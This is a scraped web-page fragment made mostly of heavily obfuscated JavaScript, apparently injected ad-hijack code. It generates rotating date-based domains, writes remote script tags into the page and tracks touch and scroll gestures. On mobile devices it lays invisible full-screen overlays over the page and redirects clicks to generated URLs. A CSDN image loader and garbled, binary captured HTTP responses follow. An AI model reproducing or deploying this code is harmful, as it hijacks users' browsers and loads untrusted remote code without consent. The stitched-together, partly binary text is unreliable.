time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ms9rNj4yTsLTvPSL4HgTAG", "1485", "2", "https://{weekday}.bugs{date}ko.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1817mc.6nj4mo.com:8003/d/7248?t=0.23058203346398654
body_size: 1130
content:
{"key":"[\"6f\"g1@o{=\"dfXY5F6LY5MdfM6f\"gso1o=\"JF6^Y\"g}1K{1@1K0}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@@o{nn@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}1^(mK2Co^Om(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}1^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"gn=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm(oR{p@mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html
request_url: https://xjrwpz.icu/5578653633949.jpg?45631748194135281114149820792133784230770538621768727599311
body_size: 98164
content:
GIF89a�� �  eϡ�������ڳ��������UE4�� ��tԠ���ʻ������v���vfS�t���TNF�κspk���s�����������xg��ڜت��iWCͱ�����ƹ��ȈpV�f�>1(�������������ζ�a�����������f`�q��骫��ֽ�����Ů�����ܧ���' �� �� �ƿ����Ǳ���˓�����ؼ��٬���d�����ym=HOXix�������̸�qU����������ֻYi�ƫ���IVd�j�������ٰ����ћ��*)-��̃XI��������﵊bnNs������{���Y%������Ӛ��HI|&~�������+ؑ_c��v��a�_g^_[�س���>>;���������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:8b635809-6040-534b-bbcf-1e460c995ecc" xmpMM:DocumentID="xmp.did:E9A2A2DE3E9D11EB9CC5B7867C16D694" xmpMM:InstanceID="xmp.iid:E9A2A2DD3E9D11EB9CC5B7867C16D694" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8b635809-6040-534b-bbcf-1e460c995ecc" stRef:documentID="xmp.did:8b635809-6040-534b-bbcf-1e460c995ecc"/> 